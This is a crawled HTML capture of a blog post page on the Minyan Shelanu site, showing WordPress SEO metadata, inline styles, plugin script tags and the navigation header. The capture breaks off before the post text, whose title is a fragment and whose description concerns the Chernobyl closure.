

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minyanshelanu.org/the-ever-increasing-rate-of-change-taking-place-creates-a/
body_size: 17826
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<title>Minyan Shelanu - If there&#039;s a way, there&#039;s a will. </title>
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://minyanshelanu.org/the-ever-increasing-rate-of-change-taking-place-creates-a/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The ever increasing rate of change taking place creates a - Minyan Shelanu" />
	<meta property="og:description" content="Chernobyl Closure (14.4 28.8) Alex Kleimenov reports from Ukraine on the closure of the Chernobyl nuclear power station, more than 14 years after the world&#8217;s worst nuclear accident there. The last remaining reactor shut down today, one day ahead of..." />
	<meta property="og:url" content="https://minyanshelanu.org/the-ever-increasing-rate-of-change-taking-place-creates-a/" />
	<meta property="og:site_name" content="Minyan Shelanu" />
	<meta property="article:publisher" content="https://www.facebook.com/MinyanShelanu" />
	<meta property="article:published_time" content="2014-10-19T11:34:52+00:00" />
	<meta property="article:modified_time" content="2019-03-22T19:01:47+00:00" />
	<meta name="author" content="Joseph Hoffman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@minyanshelanu" />
	<meta name="twitter:site" content="@minyanshelanu" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joseph Hoffman" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://minyanshelanu.org/the-ever-increasing-rate-of-change-taking-place-creates-a/","url":"https://minyanshelanu.org/the-ever-increasing-rate-of-change-taking-place-creates-a/","name":"The ever increasing rate of change taking place creates a - Minyan Shelanu","isPartOf":{"@id":"https://minyanshelanu.org/#website"},"datePublished":"2014-10-19T11:34:52+00:00","dateModified":"2019-03-22T19:01:47+00:00","author":{"@id":"https://minyanshelanu.org/#/schema/person/6ba0c09d4673a461ee8780bf9eb2860d"},"breadcrumb":{"@id":"https://minyanshelanu.org/the-ever-increasing-rate-of-change-taking-place-creates-a/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://minyanshelanu.org/the-ever-increasing-rate-of-change-taking-place-creates-a/"]}]},{"@type":"BreadcrumbList","@id":"https://minyanshelanu.org/the-ever-increasing-rate-of-change-taking-place-creates-a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://minyanshelanu.org/"},{"@type":"ListItem","position":2,"name":"The ever increasing rate of change taking place creates a"}]},{"@type":"WebSite","@id":"https://minyanshelanu.org/#website","url":"https://minyanshelanu.org/","name":"Minyan Shelanu","description":"If there&#039;s a way, there&#039;s a will.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://minyanshelanu.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://minyanshelanu.org/#/schema/person/6ba0c09d4673a461ee8780bf9eb2860d","name":"Joseph Hoffman","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://minyanshelanu.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/69031fc5f4524705fd45ae0d019b69a7fef359cb4b7c9de16f30ecc013c3d9cb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/69031fc5f4524705fd45ae0d019b69a7fef359cb4b7c9de16f30ecc013c3d9cb?s=96&d=mm&r=g","caption":"Joseph Hoffman"},"url":"https://minyanshelanu.org/author/joseph/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minyan Shelanu &raquo; The ever increasing rate of change taking place creates a Comments Feed" href="https://minyanshelanu.org/the-ever-increasing-rate-of-change-taking-place-creates-a/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minyanshelanu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminyanshelanu.org%2Fthe-ever-increasing-rate-of-change-taking-place-creates-a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minyanshelanu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminyanshelanu.org%2Fthe-ever-increasing-rate-of-change-taking-place-creates-a%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://minyanshelanu.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://minyanshelanu.org/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://minyanshelanu.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://minyanshelanu.org/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://minyanshelanu.org/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://minyanshelanu.org/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%22+rel%3D%22stylesheet&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='customScroll-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/jquery.mCustomScrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/raffle-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='designer-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/designer.css?v=2&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/donation.js?ver=3.3.1" id="donations-script-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/jquery.validate.min.js?ver=3.3.1" id="validation-script-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://minyanshelanu.org/wp-admin/admin-ajax.php","ajax_nonce":"c7e7d84643","flag_url":"https://minyanshelanu.org/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/mailin/js/mailin-front.js?ver=1762418403" id="sib-front-js-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/themes/minyan/assets/js/main.js" id="main-js-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/themes/minyan/assets/js/raffle-popup.js" id="raffle-popup-js-js"></script>
<link rel="https://api.w.org/" href="https://minyanshelanu.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minyanshelanu.org/wp-json/wp/v2/posts/1219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minyanshelanu.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://minyanshelanu.org/?p=1219' />
<link rel="icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*** 24-11-22 added css start ***/
 header nav a.logo {
    width: 320px; 
    position: relative;
}
header nav a.logo > img{
    background: #fff;
    border-radius: 0 0 100px 100px;
    position: absolute;
    top: 0;
    padding: 0 30px 30px 30px;
	z-index:9;
}
@media screen and (max-width:1500px){
	
	header nav a.logo > img {
    max-width: 120px;
    padding: 0 15px 15px 15px;
		top: -10px;
}
header nav a.logo {
    width: 250px;
    position: relative;
}
	.hn-hero .hn-wrap .item .carousel-wraper .top-text {
    margin-bottom: 50px;
}
}
@media screen and (max-width:1199px){
	header {
  	padding:20px 0 48px 0;
}
header nav a.logo {
   padding-top: 0;
}
header div#wrapper-nav {
    padding-top: 100px;
}
}
@media screen and (max-width:767px){
header nav a.logo > img {
    max-width: 90px;
    padding: 0 10px 10px 10px;
}
		.hn-hero .hn-wrap .item .carousel-wraper .top-text {
    margin-bottom: 40px;
}
}

@media screen and (min-width: 992px) {
	.hn-hero .hn-wrap .item .carousel-wraper h1 {
			padding-right: 50px;
			font-size: 52px;
	}
}
.page-id-5.home .hero {
		overflow: inherit;
}
.page-id-21 .mobile-img, .page-id-23 .mobile-img {
	display: none;
}
@media screen and (max-width: 767px) {
	.boys-girls-programs .card .card-header .btn:after {
			right: 10px;
	}
	footer .footer-scrollup .fas {
			right: 13%;
	}
}
@media screen and (max-width: 575px) {
	footer .footer-scrollup .fas {
			right: 15%;
	}
}
@media screen and (max-width: 480px) {
	footer .footer-scrollup .fas {
			right: 20%;
	}
}
@media screen and (max-width: 360px) {
	footer .footer-scrollup .fas {
			right: 25%;
	}
}

#donate-form .form-group label.error {
    position: relative;
    bottom: unset !important;
    transform: unset !important;
    top: unset !important;
    left: unset !important;
    font-size: 12px !important;
    line-height: 1.3 !important;
    margin-top: 3px !important;
    letter-spacing: 0.05em;
}


/*12/05/2025 designer css start*/
@media screen and (max-width: 991px) {
	.blue-box .show-them {
		margin: 15px 15px 240px 15px;
	}
	.blue-box .show-them::before {
		bottom: -231px;
	}
}

@media screen and (max-width: 767px) {
	.blue-box .show-them {
		margin: 15px 15px 190px 15px;
	}
	.blue-box .show-them::before {
		bottom: -184px;
	}
}

@media screen and (max-width: 480px) {
	.blue-box .show-them {
		margin: 15px 15px 160px 15px;
	}
	.blue-box .show-them::before {
		bottom: -154px;
	}
}

@media screen and (max-width: 360px) {
	.blue-box .show-them {
		margin: 15px 15px 80px 15px;
	}
	.blue-box .show-them::before {
		bottom: -74px;
	}
}

#donate-form button.btn:disabled {
    cursor: not-allowed;       
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1219 single-format-standard wp-theme-minyan post_the-ever-increasing-rate-of-change-taking-place-creates-a">

	<header id="header">
		<nav class="d-flex">
			<a class="logo" href="https://minyanshelanu.org">
				<img class="img-fluid" src="https://minyanshelanu.org/wp-content/uploads/2022/11/header_logo.png" alt="Minyan Shelanu">
				</a>				<button class="navbar-toggler btn hamburger d-xl-none p-0 ml-3 collapsed" type="button" data-toggle="collapse" data-target="#wrapper-nav" aria-controls="wrapper-nav" aria-expanded="false" aria-label="Toggle docs navigation">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" width="30" height="30" focusable="false"><title>Menu</title><path stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" d="M4 7h22M4 15h22M4 23h22"></path></svg>
				</button>

				<div id="wrapper-nav" class="menu-main-menu-container navbar-collapse collapse d-xl-block "><ul id="menu-main-menu" class="navbar navbar-nav flex-column flex-xl-row justify-content-center align-items-center p-0"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="#">Who we are</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://minyanshelanu.org/minyan-method/">Minyan Method</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://minyanshelanu.org/programs/">Programs</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://minyanshelanu.org/happening-now/">Happening now</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://minyanshelanu.org/contact/">Contact</a></li>
<li id="menu-item-17" class="donate-link menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://minyanshelanu.org/donation/"><i class='fas fa-heart'></i> Support Minyan</a></li>
</ul></div>
		</nav>
		<a class="support-link" href="#"><i class="fas fa-heart"></i> Support Minyan</a>
		
	</header>

	<!-- Main content -->
	<main>




            <section class="post-wrapper">
                <div class="post-hero">
                    <div class="container container-middle">
                        <h1>The ever increasing rate of change taking place creates a</h1>                        <span class="text-orange"></span>

                    </div>
                </div>

                <div class="post-content">
                    <div class="container container-middle">
                        
                        <div class="text-wrapper">
